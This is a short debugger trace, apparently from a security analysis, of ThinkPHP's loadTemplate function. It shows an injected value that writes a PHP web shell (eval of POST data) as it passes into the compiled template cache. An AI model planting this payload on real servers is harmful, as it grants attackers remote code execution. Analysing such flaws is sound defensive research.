 88 public function loadTemplate ($templateFile,$prefix='') { $templateFile: "<?php file_put_contents('mochazz.php','<?php eval($_POST[_]);');?>" $prefix
89 if(is_file($templateFile)) {
90 $this->templateFile = $templateFile; templateFile: ""
91 // 读取模板文件内容
92 $tmplContent = file_get_contents($templateFile); $tmplContent: "<?php file_put_contents('mochazz.php','<?php eval($_POST[_]);');?>"
93 }else{
94 $tmplContent = $templateFile;
95 }
96 // 根据模版文件名定位缓存文件
97 $tmplCacheFile = $this->config['cache_path'].$prefix.md5($templateFile).$this->config['cache_suffix']; $prefix: "" $templateFile: "<?php file_put
98
99 // 判断是否启用布局
100 if(C('LAYOUT_ON')) {...}
112 // 编译模板内容
113 $tmplContent = $this->compiler($tmplContent); $tmplContent: "<?php file_put_contents('mochazz.php','<?php eval($_POST[_]);');?>"
114 Storage::put($tmplCacheFile,trim($tmplContent),'tpl');
115 return $tmplCacheFile;
116 }